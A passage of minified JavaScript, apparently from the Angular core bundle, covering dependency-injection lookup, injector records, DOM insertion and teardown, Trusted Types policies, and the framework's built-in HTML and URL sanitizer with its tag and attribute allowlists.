Nc(t,n){let e=function CF(t){return t>>16}(t),r=n;for(;e>0;)r=r[Ls],e--;return r}let Am=!0;function ad(t){const n=Am;return Am=t,n}const RA=255,MA=5;let _F=0;const Xr={};function cd(t,n){const e=OA(t,n);if(-1!==e)return e;const r=n[G];r.firstCreatePass&&(t.injectorIndex=n.length,Im(r.data,t),Im(n,null),Im(r.blueprint,null));const i=ld(t,n),o=t.injectorIndex;if(Sm(i)){const s=Oc(i),a=Nc(i,n),c=a[G].data;for(let l=0;l<8;l++)n[o+l]=a[s+l]|c[s+l]}return n[o+8]=i,o}function Im(t,n){t.push(0,0,0,0,0,0,0,0,n)}function OA(t,n){return-1===t.injectorIndex||t.parent&&t.parent.injectorIndex===t.injectorIndex||null===n[t.injectorIndex+8]?-1:t.injectorIndex}function ld(t,n){if(t.parent&&-1!==t.parent.injectorIndex)return t.parent.injectorIndex;let e=0,r=null,i=n;for(;null!==i;){if(r=UA(i),null===r)return Gs;if(e++,i=i[Ls],-1!==r.injectorIndex)return r.injectorIndex|e<<16}return Gs}function Em(t,n,e){!function wF(t,n,e){let r;"string"==typeof e?r=e.charCodeAt(0)||0:e.hasOwnProperty(_c)&&(r=e[_c]),null==r&&(r=e[_c]=_F++);const i=r&RA;n.data[t+(i>>MA)]|=1<<i}(t,n,e)}function NA(t,n,e){if(e&we.Optional||void 0!==t)return t;qg()}function PA(t,n,e,r){if(e&we.Optional&&void 0===r&&(r=null),!(e&(we.Self|we.Host))){const i=t[Zi],o=Pn(void 0);try{return i?i.get(n,r,e&we.Optional):wS(n,r,e&we.Optional)}finally{Pn(o)}}return NA(r,0,e)}function xA(t,n,e,r=we.Default,i){if(null!==t){if(2048&n[pe]&&!(r&we.Self)){const s=function TF(t,n,e,r,i){let o=t,s=n;for(;null!==o&&null!==s&&2048&s[pe]&&!(512&s[pe]);){const a=LA(o,s,e,r|we.Self,Xr);if(a!==Xr)return a;let c=o.parent;if(!c){const l=s[US];if(l){const u=l.get(e,Xr,r);if(u!==Xr)return u}c=UA(s),s=s[Ls]}o=c}return i}(t,n,e,r,Xr);if(s!==Xr)return s}const o=LA(t,n,e,r,Xr);if(o!==Xr)return o}return PA(n,e,r,i)}function LA(t,n,e,r,i){const o=function AF(t){if("string"==typeof t)return t.charCodeAt(0)||0;const n=t.hasOwnProperty(_c)?t[_c]:void 0;return"number"==typeof n?n>=0?n&RA:EF:n}(e);if("function"==typeof o){if(!wA(n,t,r))return r&we.Host?NA(i,0,r):PA(n,e,r,i);try{let s;if(s=o(r),null!=s||r&we.Optional)return s;qg()}finally{IA()}}else if("number"==typeof o){let s=null,a=OA(t,n),c=Gs,l=r&we.Host?n[Ot][pn]:null;for((-1===a||r&we.SkipSelf)&&(c=-1===a?ld(t,n):n[a+8],c!==Gs&&BA(r,!1)?(s=n[G],a=Oc(c),n=Nc(c,n)):a=-1);-1!==a;){const u=n[G];if(FA(o,a,u.data)){const d=SF(a,n,e,s,r,l);if(d!==Xr)return d}c=n[a+8],c!==Gs&&BA(r,n[G].data[a+8]===l)&&FA(o,a,n)?(s=u,a=Oc(c),n=Nc(c,n)):a=-1}}return i}function SF(t,n,e,r,i,o){const s=n[G],a=s.data[t+8],u=ud(a,s,e,null==r?jo(a)&&Am:r!=s&&0!=(3&a.type),i&we.Host&&o===a);return null!==u?zo(n,s,u,a):Xr}function ud(t,n,e,r,i){const o=t.providerIndexes,s=n.data,a=1048575&o,c=t.directiveStart,u=o>>20,h=i?a+u:t.directiveEnd;for(let f=r?a:a+u;f<h;f++){const g=s[f];if(f<c&&e===g||f>=c&&g.type===e)return f}if(i){const f=s[c];if(f&&Mr(f)&&f.type===e)return c}return null}function zo(t,n,e,r){let i=t[e];const o=n.data;if(function mF(t){return t instanceof Mc}(i)){const s=i;s.resolving&&function qx(t,n){const e=n?`. Dependency path: ${n.join(" > ")} > ${t}`:"";throw new R(-200,`Circular dependency in DI detected for ${t}${e}`)}(function Fe(t){return"function"==typeof t?t.name||t.toString():"object"==typeof t&&null!=t&&"function"==typeof t.type?t.type.name||t.type.toString():le(t)}(o[e]));const a=ad(s.canSeeViewProviders);s.resolving=!0;const l=s.injectImpl?Pn(s.injectImpl):null;wA(t,r,we.Default);try{i=t[e]=s.factory(void 0,o,t,r),n.firstCreatePass&&e>=r.directiveStart&&function pF(t,n,e){const{ngOnChanges:r,ngOnInit:i,ngDoCheck:o}=n.type.prototype;if(r){const s=iA(n);(e.preOrderHooks??=[]).push(t,s),(e.preOrderCheckHooks??=[]).push(t,s)}i&&(e.preOrderHooks??=[]).push(0-t,i),o&&((e.preOrderHooks??=[]).push(t,o),(e.preOrderCheckHooks??=[]).push(t,o))}(e,o[e],n)}finally{null!==l&&Pn(l),ad(a),s.resolving=!1,IA()}}return i}function FA(t,n,e){return!!(e[n+(t>>MA)]&1<<t)}function BA(t,n){return!(t&we.Self||t&we.Host&&n)}class En{constructor(n,e){this._tNode=n,this._lView=e}get(n,e,r){return xA(this._tNode,this._lView,n,Wu(r),e)}}function EF(){return new En(sn(),N())}function Nt(t){return Ai(()=>{const n=t.prototype.constructor,e=n[Ii]||Tm(n),r=Object.prototype;let i=Object.getPrototypeOf(t.prototype).constructor;for(;i&&i!==r;){const o=i[Ii]||Tm(i);if(o&&o!==e)return o;i=Object.getPrototypeOf(i)}return o=>new o})}function Tm(t){return $g(t)?()=>{const n=Tm(se(t));return n&&n()}:Go(t)}function UA(t){const n=t[G],e=n.type;return 2===e?n.declTNode:1===e?t[pn]:null}function $s(t){return function bF(t,n){if("class"===n)return t.classes;if("style"===n)return t.styles;const e=t.attrs;if(e){const r=e.length;let i=0;for(;i<r;){const o=e[i];if(DS(o))break;if(0===o)i+=2;else if("number"==typeof o)for(i++;i<r&&"string"==typeof e[i];)i++;else{if(o===n)return e[i+1];i+=2}}}return null}(sn(),t)}const qs="__parameters__";function Ws(t,n,e){return Ai(()=>{const r=function Dm(t){return function(...e){if(t){const r=t(...e);for(const i in r)this[i]=r[i]}}}(n);function i(...o){if(this instanceof i)return r.apply(this,o),this;const s=new i(...o);return a.annotation=s,a;function a(c,l,u){const d=c.hasOwnProperty(qs)?c[qs]:Object.defineProperty(c,qs,{value:[]})[qs];for(;d.length<=u;)d.push(null);return(d[u]=d[u]||[]).push(s),c}}return e&&(i.prototype=Object.create(e.prototype)),i.prototype.ngMetadataName=t,i.annotationCls=i,i})}function Ys(t,n){t.forEach(e=>Array.isArray(e)?Ys(e,n):n(e))}function VA(t,n,e){n>=t.length?t.push(e):t.splice(n,0,e)}function dd(t,n){return n>=t.length-1?t.pop():t.splice(n,1)[0]}function Lc(t,n){const e=[];for(let r=0;r<t;r++)e.push(n);return e}function Kn(t,n,e){let r=Js(t,n);return r>=0?t[1|r]=e:(r=~r,function PF(t,n,e,r){let i=t.length;if(i==n)t.push(e,r);else if(1===i)t.push(r,t[0]),t[0]=e;else{for(i--,t.push(t[i-1],t[i]);i>n;)t[i]=t[i-2],i--;t[n]=e,t[n+1]=r}}(t,r,n,e)),r}function km(t,n){const e=Js(t,n);if(e>=0)return t[1|e]}function Js(t,n){return function jA(t,n,e){let r=0,i=t.length>>e;for(;i!==r;){const o=r+(i-r>>1),s=t[o<<e];if(n===s)return o<<e;s>n?i=o:r=o+1}return~(i<<e)}(t,n,1)}const GA=Cc(Ws("Inject",t=>({token:t})),-1),Zs=Cc(Ws("Optional"),8),Fc=Cc(Ws("SkipSelf"),4);function yd(t){return 128==(128&t.flags)}var ro=function(t){return t[t.Important=1]="Important",t[t.DashCase=2]="DashCase",t}(ro||{});const eB=/^>|^->|<!--|-->|--!>|<!-$/g,tB=/(<|>)/g,nB="\u200b$1\u200b";const Pm=new Map;let rB=0;const Lm="__ngContext__";function gn(t,n){xn(n)?(t[Lm]=n[Ic],function oB(t){Pm.set(t[Ic],t)}(n)):t[Lm]=n}let Fm;function Bm(t,n){return Fm(t,n)}function Hc(t){const n=t[gt];return Sn(n)?n[gt]:n}function lI(t){return dI(t[Sc])}function uI(t){return dI(t[Rr])}function dI(t){for(;null!==t&&!Sn(t);)t=t[Rr];return t}function ta(t,n,e,r,i){if(null!=r){let o,s=!1;Sn(r)?o=r:xn(r)&&(s=!0,r=r[Et]);const a=tt(r);0===t&&null!==e?null==i?gI(n,e,a):qo(n,e,a,i||null,!0):1===t&&null!==e?qo(n,e,a,i||null,!0):2===t?function Ad(t,n,e){const r=bd(t,n);r&&function AB(t,n,e,r){t.removeChild(n,e,r)}(t,r,n,e)}(n,a,s):3===t&&n.destroyNode(a),null!=o&&function TB(t,n,e,r,i){const o=e[Yr];o!==tt(e)&&ta(n,t,r,o,i);for(let a=rn;a<e.length;a++){const c=e[a];jc(c[G],c,t,n,r,o)}}(n,t,o,e,i)}}function Um(t,n){return t.createComment(function tI(t){return t.replace(eB,n=>n.replace(tB,nB))}(n))}function _d(t,n,e){return t.createElement(n,e)}function fI(t,n){const e=t[Bs],r=e.indexOf(n);dA(n),e.splice(r,1)}function wd(t,n){if(t.length<=rn)return;const e=rn+n,r=t[e];if(r){const i=r[Ac];null!==i&&i!==t&&fI(i,r),n>0&&(t[e-1][Rr]=r[Rr]);const o=dd(t,rn+n);!function mB(t,n){jc(t,n,n[ue],2,null,null),n[Et]=null,n[pn]=null}(r[G],r);const s=o[Qr];null!==s&&s.detachView(o[G]),r[gt]=null,r[Rr]=null,r[pe]&=-129}return r}function Hm(t,n){if(!(256&n[pe])){const e=n[ue];n[Ec]&&QS(n[Ec]),n[Tc]&&QS(n[Tc]),e.destroyNode&&jc(t,n,e,3,null,null),function CB(t){let n=t[Sc];if(!n)return Vm(t[G],t);for(;n;){let e=null;if(xn(n))e=n[Sc];else{const r=n[rn];r&&(e=r)}if(!e){for(;n&&!n[Rr]&&n!==t;)xn(n)&&Vm(n[G],n),n=n[gt];null===n&&(n=t),xn(n)&&Vm(n[G],n),e=n&&n[Rr]}n=e}}(n)}}function Vm(t,n){if(!(256&n[pe])){n[pe]&=-129,n[pe]|=256,function SB(t,n){let e;if(null!=t&&null!=(e=t.destroyHooks))for(let r=0;r<e.length;r+=2){const i=n[e[r]];if(!(i instanceof Mc)){const o=e[r+1];if(Array.isArray(o))for(let s=0;s<o.length;s+=2){const a=i[o[s]],c=o[s+1];Jr(4,a,c);try{c.call(a)}finally{Jr(5,a,c)}}else{Jr(4,i,o);try{o.call(i)}finally{Jr(5,i,o)}}}}}(t,n),function bB(t,n){const e=t.cleanup,r=n[Ps];if(null!==e)for(let o=0;o<e.length-1;o+=2)if("string"==typeof e[o]){const s=e[o+3];s>=0?r[s]():r[-s].unsubscribe(),o+=2}else e[o].call(r[e[o+1]]);null!==r&&(n[Ps]=null);const i=n[Xi];if(null!==i){n[Xi]=null;for(let o=0;o<i.length;o++)(0,i[o])()}}(t,n),1===n[G].type&&n[ue].destroy();const e=n[Ac];if(null!==e&&Sn(n[gt])){e!==n[gt]&&fI(e,n);const r=n[Qr];null!==r&&r.detachView(t)}!function sB(t){Pm.delete(t[Ic])}(n)}}function jm(t,n,e){return function pI(t,n,e){let r=n;for(;null!==r&&40&r.type;)r=(n=r).parent;if(null===r)return e[Et];{const{componentOffset:i}=r;if(i>-1){const{encapsulation:o}=t.data[r.directiveStart+i];if(o===fr.None||o===fr.Emulated)return null}return Ln(r,e)}}(t,n.parent,e)}function qo(t,n,e,r,i){t.insertBefore(n,e,r,i)}function gI(t,n,e){t.appendChild(n,e)}function mI(t,n,e,r,i){null!==r?qo(t,n,e,r,i):gI(t,n,e)}function bd(t,n){return t.parentNode(n)}function yI(t,n,e){return CI(t,n,e)}let Gm,Id,Km,Ed,CI=function vI(t,n,e){return 40&t.type?Ln(t,e):null};function Sd(t,n,e,r){const i=jm(t,r,n),o=n[ue],a=yI(r.parent||n[pn],r,n);if(null!=i)if(Array.isArray(e))for(let c=0;c<e.length;c++)mI(o,i,e[c],a,!1);else mI(o,i,e,a,!1);void 0!==Gm&&Gm(o,r,n,e,i)}function Vc(t,n){if(null!==n){const e=n.type;if(3&e)return Ln(n,t);if(4&e)return $m(-1,t[n.index]);if(8&e){const r=n.child;if(null!==r)return Vc(t,r);{const i=t[n.index];return Sn(i)?$m(-1,i):tt(i)}}if(32&e)return Bm(n,t)()||tt(t[n.index]);{const r=wI(t,n);return null!==r?Array.isArray(r)?r[0]:Vc(Hc(t[Ot]),r):Vc(t,n.next)}}return null}function wI(t,n){return null!==n?t[Ot][pn].projection[n.projection]:null}function $m(t,n){const e=rn+t+1;if(e<n.length){const r=n[e],i=r[G].firstChild;if(null!==i)return Vc(r,i)}return n[Yr]}function zm(t,n,e,r,i,o,s){for(;null!=e;){const a=r[e.index],c=e.type;if(s&&0===n&&(a&&gn(tt(a),r),e.flags|=2),32!=(32&e.flags))if(8&c)zm(t,n,e.child,r,i,o,!1),ta(n,t,i,a,o);else if(32&c){const l=Bm(e,r);let u;for(;u=l();)ta(n,t,i,u,o);ta(n,t,i,a,o)}else 16&c?SI(t,n,r,e,i,o):ta(n,t,i,a,o);e=s?e.projectionNext:e.next}}function jc(t,n,e,r,i,o){zm(e,r,t.firstChild,n,i,o,!1)}function SI(t,n,e,r,i,o){const s=e[Ot],c=s[pn].projection[r.projection];if(Array.isArray(c))for(let l=0;l<c.length;l++)ta(n,t,i,c[l],o);else{let l=c;const u=s[gt];yd(r)&&(l.flags|=128),zm(t,n,l,u,i,o,!0)}}function AI(t,n,e){""===e?t.removeAttribute(n,"class"):t.setAttribute(n,"class",e)}function II(t,n,e){const{mergedAttrs:r,classes:i,styles:o}=e;null!==r&&rm(t,n,r),null!==i&&AI(t,n,i),null!==o&&function kB(t,n,e){t.setAttribute(n,"style",e)}(t,n,o)}function na(t){return function qm(){if(void 0===Id&&(Id=null,et.trustedTypes))try{Id=et.trustedTypes.createPolicy("angular",{createHTML:t=>t,createScript:t=>t,createScriptURL:t=>t})}catch{}return Id}()?.createHTML(t)||t}function ra(){if(void 0!==Km)return Km;if(typeof document<"u")return document;throw new R(210,!1)}function Wm(){if(void 0===Ed&&(Ed=null,et.trustedTypes))try{Ed=et.trustedTypes.createPolicy("angular#unsafe-bypass",{createHTML:t=>t,createScript:t=>t,createScriptURL:t=>t})}catch{}return Ed}function EI(t){return Wm()?.createHTML(t)||t}function DI(t){return Wm()?.createScriptURL(t)||t}class Ko{constructor(n){this.changingThisBreaksApplicationSecurity=n}toString(){return`SafeValue must use [property]=binding: ${this.changingThisBreaksApplicationSecurity} (see ${yS})`}}class PB extends Ko{getTypeName(){return"HTML"}}class xB extends Ko{getTypeName(){return"Style"}}class LB extends Ko{getTypeName(){return"Script"}}class FB extends Ko{getTypeName(){return"URL"}}class BB extends Ko{getTypeName(){return"ResourceURL"}}function Wn(t){return t instanceof Ko?t.changingThisBreaksApplicationSecurity:t}function ei(t,n){const e=function UB(t){return t instanceof Ko&&t.getTypeName()||null}(t);if(null!=e&&e!==n){if("ResourceURL"===e&&"URL"===n)return!0;throw new Error(`Required a safe ${n}, got a ${e} (see ${yS})`)}return e===n}class zB{constructor(n){this.inertDocumentHelper=n}getInertBodyElement(n){n="<body><remove></remove>"+n;try{const e=(new window.DOMParser).parseFromString(na(n),"text/html").body;return null===e?this.inertDocumentHelper.getInertBodyElement(n):(e.removeChild(e.firstChild),e)}catch{return null}}}class qB{constructor(n){this.defaultDoc=n,this.inertDocument=this.defaultDoc.implementation.createHTMLDocument("sanitization-inert")}getInertBodyElement(n){const e=this.inertDocument.createElement("template");return e.innerHTML=na(n),e}}const WB=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:\/?#]*(?:[\/?#]|$))/i;function Td(t){return(t=String(t)).match(WB)?t:"unsafe:"+t}function ki(t){const n={};for(const e of t.split(","))n[e]=!0;return n}function Gc(...t){const n={};for(const e of t)for(const r in e)e.hasOwnProperty(r)&&(n[r]=!0);return n}const RI=ki("area,br,col,hr,img,wbr"),MI=ki("colgroup,dd,dt,li,p,tbody,td,tfoot,th,thead,tr"),OI=ki("rp,rt"),Qm=Gc(RI,Gc(MI,ki("address,article,aside,blockquote,caption,center,del,details,dialog,dir,div,dl,figure,figcaption,footer,h1,h2,h3,h4,h5,h6,header,hgroup,hr,ins,main,map,menu,nav,ol,pre,section,summary,table,ul")),Gc(OI,ki("a,abbr,acronym,audio,b,bdi,bdo,big,br,cite,code,del,dfn,em,font,i,img,ins,kbd,label,map,mark,picture,q,ruby,rp,rt,s,samp,small,source,span,strike,strong,sub,sup,time,track,tt,u,var,video")),Gc(OI,MI)),Ym=ki("background,cite,href,itemtype,longdesc,poster,src,xlink:href"),NI=Gc(Ym,ki("abbr,accesskey,align,alt,autoplay,axis,bgcolor,border,cellpadding,cellspacing,class,clear,color,cols,colspan,compact,controls,coords,datetime,default,dir,download,face,headers,height,hidden,hreflang,hspace,ismap,itemscope,itemprop,kind,label,lang,language,loop,media,muted,nohref,nowrap,open,preload,rel,rev,role,rows,rowspan,rules,scope,scrolling,shape,size,sizes,span,srclang,srcset,start,summary,tabindex,target,title,translate,type,usemap,valign,value,vspace,width"),ki("aria-activedescendant,aria-atomic,aria-autocomplete,aria-busy,aria-checked,aria-colcount,aria-colindex,aria-colspan,aria-controls,aria-current,aria-describedby,aria-details,aria-disabled,aria-dropeffect,aria-errormessage,aria-expanded,aria-flowto,aria-grabbed,aria-haspopup,aria-hidden,aria-invalid,aria-keyshortcuts,aria-label,aria-labelledby,aria-level,aria-live,aria-modal,aria-multiline,aria-multiselectable,aria-orientation,aria-owns,aria-placeholder,aria-posinset,aria-pressed,aria-readonly,aria-relevant,aria-required,aria-roledescription,aria-rowcount,aria-rowindex,aria-rowspan,aria-selected,aria-setsize,aria-sort,aria-valuemax,aria-valuemin,aria-valuenow,aria-valuetext")),QB=ki("script,style,template");class YB{constructor(){this.sanitizedSomething=!1,this.buf=[]}sanitizeChildren(n){let e=n.firstChild,r=!0;for(;e;)if(e.nodeType===Node.ELEMENT_NODE?r=this.startElement(e):e.nodeType===Node.TEXT_NODE?this.chars(e.nodeValue):this.sanitizedSomething=!0,r&&e.firstChild)e=e.firstChild;else for(;e;){e.nodeType===Node.ELEMENT_NODE&&this.endElement(e);let i=this.checkClobberedElement(e,e.nextSibling);if(i){e=i;break}e=this.checkClobberedElement(e,e.parentNode)}return this.buf.join("")}startElement(n){const e=n.nodeName.toLowerCase();if(!Qm.hasOwnProperty(e))return this.sanitizedSomething=!0,!QB.hasOwnProperty(e);this.buf.push("<"),this.buf.push(e);const r=n.attributes;for(let i=0;i<r.length;i++){const o=r.item(i),s=o.name,a=s.toLowerCase();if(!NI.hasOwnProperty(a)){this.sanitizedSomething=!0;continue}let c=o.value;Ym[a]&&(c=Td(c)),this.buf.push(" ",s,'="',PI(c),'"')}return this.buf.push(">"),!0}endElement(n){const e=n.nodeName.toLowerCase();Qm.hasOwnProperty(e)&&!RI.hasOwnProperty(e)&&(this.buf.push("</"),this.buf.push(e),this.buf.push(">"))}chars(n){this.buf.push(PI(n))}checkClobberedElement(n,e){if(e&&(n.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_CONTAINED_BY)===Node.DOCUMENT_POSITION_CONTAINED_BY)throw new Error(`Failed to sanitize html because the element is clobbered: ${n.outerHTML}`);return e}}const JB=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,ZB=/([^\#-~ |!])/g;function PI(t){return t.replace(/&/g,"&amp;").replace(JB,function(n){return"&#"+(1024*(n.charCodeAt(0)-55296)+(n.charCodeAt(1)-56320)+65536)+";"}).replace(ZB,function(n){return"&#"+n.charCodeAt(0)+";"}).replace(/</g,"&lt;").replace(/>/g,"&gt;")}let Dd;function xI(t,n){let e=null;try{Dd=Dd||function kI(t){const n=new qB(t);return function KB(){try{return!!(new window.DOMParser).parseFromString(na(""),"text/html")}catch{return!1}}()?new zB(n):n}(t);let r=n?String(n):"";e=Dd.getInertBodyElement(r);let i=5,o=r;do{if(0===i)throw new Error("Failed to sanitize html because the input is unstable");i--,r=o,o=e.innerHTML,e=Dd.getInertBodyElement(r)}while(r!==o);return na((new YB).sanitizeChildren(Jm(e)||e))}finally{if(e){const r=Jm(e)||e;for(;r.firstChild;)r.removeChild(r.firstChild)}}}function Jm(t){return"content"in t&&function XB(t){return t.nodeType===Node.ELEMENT_NODE&&"TEMPLATE"===t.nodeName}(t)?t.content:null}var an=function(t){return t[t.NONE=0]="NONE",t[t.HTML=1]="HTML",t[t.STYLE=2]="STYLE",t[t.SCRIPT=3]="SCRIPT",t[t.URL=4]="URL",t[t.RESOURCE_URL=5]="RESOURCE_URL",t}(an||{});function $(t){const n=$c();return n?EI(n.sanitize(an.HTML,t)||""):ei(t,"HTML")?EI(Wn(t)):xI(ra(),le(t))}function $e(t){const n=$c();return n?n.sanitize(an.URL,t)||"":ei(t,"URL")?Wn(t):Td(le(t))}function kd(t){const n=$c();if(n)return DI(n.sanitize(an.RESOURCE_URL,t)||"");if(ei(t,"ResourceURL"))return DI(Wn(t));throw new R(904,!1)}function $c(){const t=N();return t&&t[xs].sanitizer}const zc=new U("ENVIRONMENT_INITIALIZER"),FI=new U("INJECTOR",-1),BI=new U("INJECTOR_DEF_TYPES");class Zm{get(n,e=vc){if(e===vc){const r=new Error(`NullInjectorError: No provider for ${Vt(n)}!`);throw r.name="NullInjectorError",r}return e}}function oU(...t){return{\u0275providers:UI(0,t),\u0275fromNgModule:!0}}function UI(t,...n){const e=[],r=new Set;let i;const o=s=>{e.push(s)};return Ys(n,s=>{const a=s;Rd(a,o,[],r)&&(i||=[],i.push(a))}),void 0!==i&&HI(i,o),e}function HI(t,n){for(let e=0;e<t.length;e++){const{ngModule:r,providers:i}=t[e];ey(i,o=>{n(o,r)})}}function Rd(t,n,e,r){if(!(t=se(t)))return!1;let i=null,o=zu(t);const s=!o&&Ee(t);if(o||s){if(s&&!s.standalone)return!1;i=t}else{const c=t.ngModule;if(o=zu(c),!o)return!1;i=c}const a=r.has(i);if(s){if(a)return!1;if(r.add(i),s.dependencies){const c="function"==typeof s.dependencies?s.dependencies():s.dependencies;for(const l of c)Rd(l,n,e,r)}}else{if(!o)return!1;{if(null!=o.imports&&!a){let l;r.add(i);try{Ys(o.imports,u=>{Rd(u,n,e,r)&&(l||=[],l.push(u))})}finally{}void 0!==l&&HI(l,n)}if(!a){const l=Go(i)||(()=>new i);n({provide:i,useFactory:l,deps:Oe},i),n({provide:BI,useValue:i,multi:!0},i),n({provide:zc,useValue:()=>S(i),multi:!0},i)}const c=o.providers;if(null!=c&&!a){const l=t;ey(c,u=>{n(u,l)})}}}return i!==t&&void 0!==t.providers}function ey(t,n){for(let e of t)zg(e)&&(e=e.\u0275providers),Array.isArray(e)?ey(e,n):n(e)}const sU=Ue({provide:String,useValue:Ue});function ty(t){return null!==t&&"object"==typeof t&&sU in t}function Wo(t){return"function"==typeof t}const ny=new U("Set Injector scope."),Md={},cU={};let ry;function Od(){return void 0===ry&&(ry=new Zm),ry}class Qn{}class ia extends Qn{get destroyed(){return this._destroyed}constructor(n,e,r,i){super(),this.parent=e,this.source=r,this.scopes=i,this.records=new Map,this._ngOnDestroyHooks=new Set,this._onDestroyHooks=[],this._destroyed=!1,oy(n,s=>this.processProvider(s)),this.records.set(FI,oa(void 0,this)),i.has("environment")&&this.records.set(Qn,oa(void 0,this));const o=this.records.get(ny);null!=o&&"string"==typeof o.value&&this.scopes.add(o.value),this.injectorDefTypes=new Set(this.get(BI.multi,Oe,we.Self))}destroy(){this.assertNotDestroyed(),this._destroyed=!0;try{for(const e of this._ngOnDestroyHooks)e.ngOnDestroy();const n=this._onDestroyHooks;this._onDestroyHooks=[];for(const e of n)e()}finally{this.records.clear(),this._ngOnDestroyHooks.clear(),this.injectorDefTypes.clear()}}onDestroy(n){return this.assertNotDestroyed(),this._onDestroyHooks.push(n),()=>this.removeOnDestroy(n)}runInContext(n){this.assertNotDestroyed();const e=Ji(this),r=Pn(void 0);try{return n()}finally{Ji(e),Pn(r)}}get(n,e=vc,r=we.Default){if(this.assertNotDestroyed(),n.hasOwnProperty(ES))return n[ES](this);r=Wu(r);const o=Ji(this),s=Pn(void 0);try{if(!(r&we.SkipSelf)){let c=this.records.get(n);if(void 0===c){const l=function fU(t){return"function"==typeof t||"object"==typeof t&&t instanceof U}(n)&&$u(n);c=l&&this.injectableDefInScope(l)?oa(iy(n),Md):null,this.records.set(n,c)}if(null!=c)return this.hydrate(n,c)}return(r&we.Self?Od():this.parent).get(n,e=r&we.Optional&&e===vc?null:e)}catch(a){if("NullInjectorError"===a.name){if((a[Ku]=a[Ku]||[]).unshift(Vt(n)),o)throw a;return function aL(t,n,e,r){const i=t[Ku];throw n[SS]&&i.unshift(n[SS]),t.message=function cL(t,n,e,r=null){t=t&&"\n"===t.charAt(0)&&"\u0275"==t.charAt(1)?t.slice(2):t;let i=Vt(n);if(Array.isArray(n))i=n.map(Vt).join(" -> ");else if("object"==typeof n){let o=[];for(let s in n)if(n.hasOwnProperty(s)){let a=n[s];o.push(s+":"+("string"==typeof a?JSON.stringify(a):Vt(a)))}i=`{${o.join(", ")}}`}return`${e}${r?"("+r+")":""}[${i}]: ${t.replace(nL,"\n  ")}`}("\n"+t.message,i,e,r),t.ngTokenPath=i,t[Ku]=null,t}(a,n,"R3InjectorError",this.source)}throw a}finally{Pn(s),Ji(o)}}resolveInjectorInitializers(){const n=Ji(this),e=Pn(void 0);try{const i=this.get(zc.multi,Oe,we.Self);for(const o of i)o()}finally{Ji(n),Pn(e)}}toString(){const n=[],e=this.records;for(const r of e.keys())n.push(Vt(r));return`R3Injector[${n.join(", ")}]`}assertNotDestroyed(){if(this._destroyed)throw new R(205,!1)}processProvider(n){let e=Wo(n=se(n))?n:se(n&&n.provide);const r=function uU(t){return ty(t)?oa(void 0,t.useValue):oa(GI(t),Md)}(n);if(Wo(n)||!0!==n.multi)this.records.get(e);else{let i=this.records.get(e);i||(i=oa(void 0,Md,!0),i.factory=()=>em(i.multi),this.records.set(e,i)),e=n,i.multi.push(n)}this.records.set(e,r)}hydrate(n,e){return e.value===Md&&(e.value=cU,e.value=e.factory()),"object"==typeof e.value&&e.value&&function hU(t){return null!==t&&"object"==typeof t&&"function"==typeof t.ngOnDestroy}(e.value)&&this._ngOnDestroyHooks.add(e.value),e.value}injectableDefInScope(n){if(!n.providedIn)return!1;const e=se(n.providedIn);return"string"==typeof e?"any"===e||this.scopes.has(e):this.injectorDefTypes.has(e)}removeOnDestroy(n){const e=this._onDestroyHooks.indexOf(n);-1!==e&&this._onDestroyHooks.splice(e,1)}}function iy(t){const n=$u(t),e=null!==n?n.factory:Go(t);if(null!==e)return e;if(t instanceof U)throw new R(204,!1);if(t instanceof Function)return function lU(t){const n=t.length;if(n>0)throw Lc(n,"?"),new R(204,!1);const e=function Zx(t){return t&&(t[qu]||t[CS])||null}(t);return null!==e?()=>e.factory(t):()=>new t}(t);throw new R(204,!1)}function GI(t,n,e){let r;if(Wo(t)){const i=se(t);return Go(i)||iy(i)}if(ty(t))r=()=>se(t.useValue);else if(function jI(t){return!(!t||!t.useFactory)}(t))r=()=>t.useFactory(...em(t.deps||[]));else if(function VI(t){return!(!t||!t.useExisting)}(t))r=()=>S(se(t.useExisting));else{const i=se(t&&(t.useClass||t.provide));if(!function dU(t){return!!t.deps}(t))return Go(i)||iy(i);r=()=>new i(...em(t.deps))}return r}function oa(t,n,e=!1){return{factory:t,value:n,multi:e?[]:void 0}}function oy(t,n){for(const e of t)Array.isArray(e)?oy(e,n):e&&zg(e)?oy(e.\u0275providers,n):n(e)}const Nd=new U("AppId",{providedIn:"root",factory:()=>pU}),pU="ng",$I=new U("Platform Initializer"),Je=new U("Platform ID",{providedIn:"platform",factory:()=>"unknown"}),zI=new U("AnimationModuleType"),qI=new U("CSP nonce",{providedIn:"root",factory:()=>ra().body?.querySelector("[ngCspNonce]")?.getAttribute("ngCspNonce")||null});function yU(){const t=new io;return"browser"===z(Je)&&(t.store=function vU(t,n){const e=t.getElementById(n+"-state");if(e?.textContent)try{return JSON.parse(e.textContent)}catch(r){console.warn("Exception while restoring TransferState for app "+n,r)}return{}}(ra(),z(Nd))),t}let io=(()=>{class t{constructor(){this.store={},this.onSerializeCallbacks={}}static{this.\u0275prov=M({token:t,providedIn:"root",factory:yU})}get(e,r){return void 0!==this.store[e]?this.store[e]:r}set(e,r){this.store[e]=r}remove(e){delete this.store[e]}hasKey(e){return this.store.hasOwnProperty(e)}get isEmpty(){return 0===Object.keys(this.store).length}onSerialize(e,r){this.onSerializeCallbacks[e]=r}toJson(){for(const e in this.onSerializeCallbacks)if(this.onSerializeCallbacks.hasOwnProperty(e))try{this.store[e]=this.onSerializeCallbacks[e]()}catch(r){console.warn("Exception in onSerialize callback: ",r)}return JSON.stringify(this.store).replace(/</g,"\\u003C")}}return t})(),KI=(t,n,e)=>null;function fy(t,n,e=!1){return KI(t,n,e)}class EU{}class YI{}class DU{resolveComponentFactory(n){throw function TU(t){const n=Error(`No component factory found for ${Vt(t)}.`);return n.ngComponent=t,n}(n)}}let Or=(()=>{class t{static{this.NULL=new DU}}return t})();function kU(){return ca(sn(),N())}function ca(t,n){return new nt(Ln(t,n))}let nt=(()=>{class t{constructor(e){this.nativeElement=e}static{this.__NG_ELEMENT_ID__=kU}}return t})();function RU(t){return t instanceof nt?t.nativeElement:t}class ti{}let Tn=(()=>{class t{constructor(){this.destroyNode=null}static{this.__NG_ELEMENT_ID__=()=>function MU(){const t=N(),e=qn(sn().index,t);return(xn(e)?e:t)[ue]}()}}return t})(),OU=(()=>{class t{static{this.\u0275prov=M({token:t,providedIn:"root",factory:()=>null})}}return t})();class Wc{constructor(n){this.full=n,this.major=n.split(".")[0],this.minor=n.split(".")[1],this.patch=n.split(".").slice(2).join(".")}}const NU=new 